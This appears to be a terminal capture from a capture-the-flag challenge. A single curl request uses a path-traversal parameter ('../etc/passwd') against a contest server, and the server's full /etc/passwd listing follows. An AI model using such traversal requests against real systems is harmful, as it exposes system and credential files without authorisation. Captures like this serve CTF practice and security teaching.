 ➜  tmp curl http://eofqual.ais3.org:1977/hint\?file\=../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false
➜  tmp